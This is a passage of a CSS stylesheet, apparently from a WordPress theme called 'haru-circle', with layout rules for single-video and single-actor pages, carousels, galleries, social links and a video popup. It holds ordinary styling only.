.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list .partner-item {
  opacity: .3;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list .partner-item:hover {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list .owl-nav .owl-prev, .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list .owl-nav .owl-next {
  position: absolute;
  display: block;
  top: 50%;
  z-index: 999;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: rgba(0, 0, 0, 0.2);
  color: #fff;
  opacity: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list .owl-nav .owl-prev:hover, .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list .owl-nav .owl-next:hover {
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list .owl-nav .owl-prev {
  left: 0;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list .owl-nav .owl-next {
  right: 0;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .gallery-heading {
  padding-bottom: 20%;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .gallery-heading .gallery-title {
  font-size: 48px;
  text-align: center;
  padding-top: 20px;
}

@media screen and (max-width: 991px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .gallery-heading .gallery-title {
    font-size: 34px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .gallery-heading .gallery-title {
    font-size: 24px;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .gallery-heading .gallery-sub-title {
  font-size: 16px;
  font-style: italic;
  padding-top: 10px;
  text-transform: uppercase;
  text-align: center;
}

@media screen and (max-width: 767px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .gallery-heading .gallery-sub-title {
    font-size: 14px;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery {
  background-color: #f9f6f1;
  padding-bottom: 80px;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images {
  margin-top: -15%;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images .image-item {
  float: left;
  width: 25%;
  padding: 5px;
  position: relative;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images .image-item:hover:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images .image-item:hover a {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images .image-item:before {
  content: "";
  position: absolute;
  top: 5px;
  left: 5px;
  width: calc(100% - 10px);
  height: calc(100% - 10px);
  padding: 5px;
  background-color: rgba(51, 51, 51, 0.8);
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images .image-item a {
  color: #fff;
  font-weight: 700;
  opacity: 0;
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
  text-align: center;
  text-transform: uppercase;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images .image-item a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images .image-item a i {
  display: block;
  font-size: 50px;
  line-height: 40px;
}

@media screen and (max-width: 767px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images .image-item {
    width: 50%;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .link-to-pages {
  margin-top: 70px;
  text-align: center;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .link-to-pages a {
  border: 2px solid #e0e0e0;
  color: #fd6500;
  font-weight: 700;
  padding: 10px 30px;
  margin: 0 10px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .link-to-pages a {
    padding: 8px 20px;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .link-to-pages a:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .link-to-pages a.hire-link {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  font-weight: 700;
  padding: 10px 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .link-to-pages a.hire-link {
    padding: 8px 20px;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .link-to-pages a.hire-link:hover {
  border: 2px solid #e0e0e0;
  background-color: transparent;
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list {
  position: relative;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list:hover .owl-nav .owl-prev, .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list:hover .owl-nav .owl-next {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .video-related .video-meta {
  text-align: center;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .video-related .video-meta .video-title {
  padding-top: 25px;
}

@media screen and (max-width: 991px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .video-related .video-meta .video-title {
    padding-top: 15px;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .video-related .video-meta .video-title a {
  color: #262626;
  font-style: normal;
  text-transform: none;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .video-related .video-meta .video-title a:hover {
  color: #fd6500;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .video-related .video-meta a {
  text-transform: uppercase;
  font-style: italic;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .owl-nav .owl-prev, .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .owl-nav .owl-next {
  position: absolute;
  display: block;
  top: 50%;
  z-index: 999;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: rgba(0, 0, 0, 0.2);
  color: #fff;
  opacity: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .owl-nav .owl-prev:hover, .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .owl-nav .owl-next:hover {
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .owl-nav .owl-prev {
  left: 0;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .owl-nav .owl-next {
  right: 0;
}

.haru-single-video .single-content .single-wrapper .single-video-comment #comments {
  padding: 3% 20% 6% 20%;
}

@media screen and (max-width: 991px) {
  .haru-single-video .single-content .single-wrapper .single-video-comment #comments {
    padding: 0 0 6% 0;
  }
}

.haru-single-video .single-content .single-wrapper .single-video-related {
  background-color: #f9f6f1;
  padding: 6% 0;
  margin-bottom: -5%;
}

.haru-single-video .single-content .single-wrapper .single-video-related .realated-title {
  font-size: 48px;
  text-align: center;
  padding-bottom: 6%;
}

@media screen and (max-width: 991px) {
  .haru-single-video .single-content .single-wrapper .single-video-related .realated-title {
    font-size: 34px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-video .single-content .single-wrapper .single-video-related .realated-title {
    font-size: 24px;
  }
}

.video-popup {
  padding: 5% 20%;
}

@media screen and (max-width: 991px) {
  .video-popup {
    padding: 5% 10%;
  }
}

@media screen and (max-width: 767px) {
  .video-popup {
    padding: 10% 5%;
  }
}

.video-popup .popup-content {
  position: relative;
}

.video-popup .popup-content .popup-header .popup-header-info {
  clear: both;
  text-align: center;
}

.video-popup .popup-content .popup-header .popup-header-info .popup-title {
  color: #fff;
  font-family: "Playfair Display";
  font-size: 34px;
  font-weight: bold;
  position: relative;
}

@media screen and (max-width: 991px) {
  .video-popup .popup-content .popup-header .popup-header-info .popup-title {
    font-size: 18px;
  }
}

@media screen and (max-width: 767px) {
  .video-popup .popup-content .popup-header .popup-header-info .popup-title {
    font-size: 14px;
    padding: 0 40px;
  }
}

.video-popup .popup-content .popup-header .popup-header-info .popup-video-category {
  padding-top: 5px;
  padding-bottom: 5px;
}

.video-popup .popup-content .popup-header .popup-header-info .popup-video-category a {
  color: rgba(255, 255, 255, 0.5);
  font-style: italic;
  text-transform: uppercase;
}

.video-popup .popup-content .popup-header .popup-header-info .popup-video-category a:hover {
  color: #fd6500;
}

@media screen and (max-width: 991px) {
  .video-popup .popup-content .popup-header .popup-header-info .popup-video-category {
    font-size: 13px;
  }
}

.video-popup .popup-content .popup-body .video-player .media-wrapper {
  position: relative;
  height: 0;
  overflow: hidden;
}

.video-popup .popup-content .popup-body .video-player .media-wrapper.ratio-169 {
  padding-bottom: 56.25%;
}

.video-popup .popup-content .popup-body .video-player .media-wrapper.ratio-43 {
  padding-bottom: 75%;
}

.video-popup .popup-content .popup-body .video-player .media-wrapper video {
  opacity: 0;
}

.video-popup .popup-content .popup-body .video-player .media-wrapper .mejs__mediaelement video {
  opacity: 1;
}

.video-popup .popup-content .popup-body .video-player .media-wrapper {
  background-color: #000;
}

.video-popup .popup-content .popup-body .video-player iframe {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

.video-popup .mfp-close {
  background-color: rgba(0, 0, 0, 0.2);
  color: #fff;
  position: absolute;
  top: 35px;
  right: 20%;
}

.video-popup .mfp-close:hover {
  background-color: rgba(0, 0, 0, 0.5);
}

@media screen and (max-width: 991px) {
  .video-popup .mfp-close {
    right: 10%;
  }
}

@media screen and (max-width: 767px) {
  .video-popup .mfp-close {
    right: 5%;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-meta {
  text-align: center;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-meta span {
  margin: 15px;
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-meta span {
    margin: 5px;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-meta span i {
  color: #fd6500;
  margin-right: 6px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation {
  padding-bottom: 20%;
  padding-top: 6%;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links {
  display: inline-block;
  width: 50%;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-previous {
  text-align: left;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-previous:hover .post-navigation-content .post-navigation-title {
  color: #fd6500;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-previous .post-navigation-left {
  font-size: 15px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-previous .post-navigation-content i {
  display: inline-block;
  font-size: 18px;
  margin-right: 10px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-previous .post-navigation-content .post-navigation-title {
  color: #262626;
  display: inline-block;
  font-size: 16px;
  font-family: "Playfair Display";
  font-weight: 700;
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-previous .post-navigation-content .post-navigation-title {
    font-size: 14px;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-next {
  text-align: right;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-next:hover .post-navigation-content .post-navigation-title {
  color: #fd6500;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-next .post-navigation-right {
  font-size: 15px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-next .post-navigation-content i {
  display: inline-block;
  font-size: 18px;
  margin-left: 10px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-next .post-navigation-content .post-navigation-title {
  color: #262626;
  display: inline-block;
  font-size: 16px;
  font-family: "Playfair Display";
  font-weight: 700;
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-next .post-navigation-content .post-navigation-title {
    font-size: 14px;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main {
  background-image: url(../haru-circle/assets/images/single-video-bg.jpg);
  background-size: cover;
  position: relative;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.9);
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-image {
  overflow: hidden;
  position: relative;
  margin-top: -50%;
  -webkit-box-shadow: 0 20px 30px 0 rgba(51, 51, 51, 0.45);
  -moz-box-shadow: 0 20px 30px 0 rgba(51, 51, 51, 0.45);
  box-shadow: 0 20px 30px 0 rgba(51, 51, 51, 0.45);
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-image {
    margin-top: -10%;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-image:hover:before {
  padding-top: 35%;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-image:before {
  background-image: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.8));
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding-top: 10%;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-image img {
  width: 100%;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-heading {
  padding-left: 15px;
  margin-top: -130px;
  padding-bottom: 100px;
}

@media screen and (max-width: 991px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-heading {
    padding-left: 10px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-heading {
    margin-top: 0;
    padding-bottom: 30px;
    padding-left: 0;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-heading .actor-title {
  color: #262626;
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-heading .actor-title {
    color: #fff;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-information {
  padding-left: 15px;
}

@media screen and (max-width: 991px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-information {
    padding-left: 10px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-information {
    padding-left: 0;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-information .actor-info {
  display: table;
  padding: 5px 0;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-information .actor-info .info-label {
  color: #ababab;
  font-family: "Nunito Sans";
  width: 150px;
  display: table-cell;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-information .actor-info .info-value {
  color: #fff;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-social {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
  margin-top: 25px;
  padding-left: 15px;
}

@media screen and (max-width: 991px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-social {
    padding-left: 10px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-social {
    padding-left: 0;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-social li {
  display: inline-block;
  margin-left: 10px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-social li:first-child {
  margin-left: 0;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-social li a {
  color: #fd6500;
  display: inline-block;
  font-family: "Playfair Display";
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
  text-align: center;
  width: 40px;
  height: 40px;
  line-height: 36px;
  border: 2px solid rgba(224, 224, 224, 0.3);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-social li a:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-social li a {
    font-size: 14px;
    width: 35px;
    height: 35px;
    line-height: 32px;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-social li a i {
  font-size: 16px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content {
  margin-top: 65px;
  margin-bottom: 75px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-award .award-title {
  color: #fff;
  margin-top: 0;
  padding-bottom: 15px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-award .award-list {
  list-style: none;
  list-style-type: none;
  padding-left: 0;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-award .award-list li {
  color: #ababab;
  display: table;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-award .award-list li span {
  display: table-cell;
  width: 80px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-film .film-title {
  color: #fff;
  padding-bottom: 15px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-film .film-list {
  list-style: none;
  list-style-type: none;
  padding-left: 0;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-film .film-list li {
  color: #ababab;
  display: table;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-film .film-list li span {
  display: table-cell;
  width: 80px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description {
  border-left: 1px solid rgba(224, 224, 224, 0.3);
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description .description-detail {
  padding-left: 15px;
}

@media screen and (max-width: 991px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description .description-detail {
    padding-left: 10px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description .description-detail {
    margin-top: 20px;
    padding-left: 0;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description .description-detail .description-title {
  color: #fff;
  margin-top: 0;
  padding-bottom: 15px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description .description-detail .actor-story {
  color: #ababab;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description .description-detail .actor-award {
  margin-top: 30px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description .description-detail .actor-award .award-list {
  list-style-type: none;
  list-style: none;
  margin: 0;
  padding: 0;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description .description-detail .actor-award .award-list li {
  color: #ababab;
  font-style: italic;
  padding: 5px 0;
  text-transform: uppercase;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-share .post-social-share {
  margin-bottom: 15px;
  margin-top: 45px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-share .post-social-share .social-share-wrapper .social-share {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-share .post-social-share .social-share-wrapper .social-share li {
  display: inline-block;
  margin-left: 15px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-share .post-social-share .social-share-wrapper .social-share li.social-label {
  display: none;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-share .post-social-share .social-share-wrapper .social-share li a {
  color: #fd6500;
  display: inline-block;
  font-family: "Playfair Display";
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
  text-align: center;
  width: 40px;
  height: 40px;
  line-height: 36px;
  border: 2px solid rgba(224, 224, 224, 0.3);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-share .post-social-share .social-share-wrapper .social-share li a:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-share .post-social-share .social-share-wrapper .social-share li a {
    font-size: 14px;
    width: 35px;
    height: 35px;
    line-height: 30px;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner {
  margin: 8% 0;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading {
  text-align: center;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-title {
  font-size: 48px;
  padding-top: 20px;
}

@media screen and (max-width: 991px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-title {
    font-size: 34px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-title {
    font-size: 24px;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-sub-title {
  font-size: 16px;
  font-style: italic;
  padding-top: 10px;
  text-transform: uppercase;
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-sub-title {
    font-size: 14px;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list {
  margin-top: 8%;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list:hover .owl-nav .owl-prev, .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list:hover .owl-nav .owl-next {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list .partner-item {
  opacity: .3;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list .partner-item:hover {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list .owl-nav .owl-prev, .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list .owl-nav .owl-next {
  position: absolute;
  display: block;
  top: 50%;
  z-index: 999;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: rgba(0, 0, 0, 0.2);
  color: #fff;
  opacity: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list .owl-nav .owl-prev:hover, .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list .owl-nav .owl-next:hover {
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list .owl-nav .owl-prev {
  left: 0;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list .owl-nav .owl-next {
  right: 0;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .gallery-heading {
  padding-bottom: 20%;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .gallery-heading .gallery-title {
  font-size: 48px;
  text-align: center;
  padding-top: 50px;
}

@media screen and (max-width: 991px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .gallery-heading .gallery-title {
    font-size: 34px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .gallery-heading .gallery-title {
    font-size: 24px;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .gallery-heading .gallery-sub-title {
  font-size: 16px;
  font-style: italic;
  padding-top: 10px;
  text-transform: uppercase;
  text-align: center;
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .gallery-heading .gallery-sub-title {
    font-size: 14px;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery {
  background-color: #f9f6f1;
  padding-bottom: 80px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images {
  margin-top: -15%;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images .image-item {
  float: left;
  width: 25%;
  padding: 5px;
  position: relative;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images .image-item:hover:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
